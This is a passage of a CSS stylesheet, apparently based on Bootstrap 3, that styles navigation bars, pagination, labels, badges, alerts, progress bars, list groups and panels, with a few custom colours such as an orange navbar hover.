.navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.navbar-default .navbar-link {
    color: #777
}

.navbar-default .navbar-link:hover {
    color: #333
}

.navbar-default .btn-link {
    color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}

.navbar-inverse {
    background-color: #222;
    border-color: #080808
}

.navbar-inverse .navbar-brand {
    color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff
}

.navbar-inverse .navbar-nav>li>a,
.navbar-inverse .navbar-text {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
}

/*.navbar-inverse .navbar-nav>li>a:focus,*/
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: #ff5603;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}

.navbar-inverse .navbar-toggle {
    border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #ff5603;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    /*   background-color: #1a1e70;*/
    background-color: #ff5603;
}

.navbar-inverse .navbar-link {
    color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
    color: #fff
}

.navbar-inverse .btn-link {
    color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 10px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}

.breadcrumb>.active {
    color: #777
}
.ListCategoryHeaderDescription {
    margin-bottom: 10px;
}
.pagination {
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pager li,
.pagination>li {
    display: inline
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.badge,
.label {
    font-weight: 700;
    line-height: 1;
    white-space: nowrap;
    text-align: center
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.pager .next>a,
.pager .next>span {
    float: right
}

.pager .previous>a,
.pager .previous>span {
    float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    color: #fff;
    border-radius: .25em
}

a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.label:empty {
    display: none
}

.label-default {
    background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e
}

.label-primary {
    background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #286090
}

.label-success {
    background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44
}

.label-info {
    background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5
}

.label-warning {
    background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f
}

.label-danger {
    background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px
}

.badge:empty {
    display: none
}

.media-object,
.thumbnail {
    display: block
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}

.jumbotron,
.jumbotron .h1,
.jumbotron h1 {
    color: inherit
}

.list-group-item>.badge {
    float: right
}

.list-group-item>.badge+.badge {
    margin-right: 5px
}

.nav-pills>li>a>.badge {
    margin-left: 3px
}

.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    background-color: #eee
}

.jumbotron p {
    text-align: center;
    margin-bottom: 15px;
    font-size: 9rem;
    width: 100%;
    font-weight: 500;
}

.alert,
.thumbnail {
    margin-bottom: 20px
}

.alert .alert-link,
.close {
    font-weight: 700
}

.jumbotron>hr {
    border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px
}

.jumbotron .container {
    max-width: 100%
}



.thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
    margin-right: auto;
    margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7
}

.thumbnail .caption {
    padding: 9px;
    color: #333
}

.alert {
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert>p,
.alert>ul {
    margin-bottom: 0
}

.alert>p+p {
    margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.modal,
.modal-backdrop {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8
}

.alert-success hr {
    border-top-color: #c9e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7
}

.alert-info hr {
    border-top-color: #a6e1ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

.alert-warning hr {
    border-top-color: #f7e1b5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede
}

.alert-danger hr {
    border-top-color: #e4b9c0
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
    background-color: #5cb85c
}

.progress-striped .progress-bar-success {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-striped .progress-bar-info,
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
    background-color: #5bc0de
}

.progress-striped .progress-bar-info {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
    background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
    background-color: #d9534f
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
    margin-top: 15px
}

.media:first-child {
    margin-top: 0
}

.media,
.media-body {
    overflow: hidden;
    zoom: 1
}

.media-body {
    width: 10000px
}

.media-object.img-thumbnail {
    max-width: none
}

.media-right,
.media>.pull-right {
    padding-left: 10px
}

.media-left,
.media>.pull-left {
    padding-right: 10px
}

.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top
}

.media-middle {
    vertical-align: middle
}

.media-bottom {
    vertical-align: bottom
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.media-list {
    padding-left: 0;
    list-style: none
}

.list-group {
    padding-left: 0;
    margin-bottom: 20px
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}

.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

a.list-group-item,
button.list-group-item {
    color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}

button.list-group-item {
    width: 100%;
    text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #c7ddef
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.panel-heading>.dropdown .dropdown-toggle,
.panel-title,
.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
    color: inherit
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-title,
.panel>.list-group,
.panel>.panel-collapse>.list-group,
.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
    margin-bottom: 0
}

.panel-body {
    padding: 15px
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel-title {
    margin-top: 0;
    font-size: 16px
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}

.panel-group .panel-heading,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.list-group+.panel-footer,
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
    padding-right: 15px;
    padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}

.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}

.panel-group {
    margin-bottom: 20px
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}

.panel-group .panel+.panel {
    margin-top: 5px
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}

.panel-group .panel-footer {
    border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}

.panel-default {
    border-color: #ddd
}

.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}

.panel-primary {
    border-color: #337ab7
}

.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}

.panel-success {
    border-color: #d6e9c6
}

.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}

.panel-info {
    border-color: #bce8f1
}

.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}

.panel-warning {
    border-color: #faebcc
}

.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}

.panel-danger {
    border-color: #ebccd1
}

.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
    border-color: rgba(0, 0, 0, .15)
}

.well-lg {
    padding: 24px;
    border-radius: 6px
}

.well-sm {
    padding: 9px;
    border-radius: 3px
}

.close {
    float: right;
    font-size: 21px;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2
}

.popover,
.tooltip {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
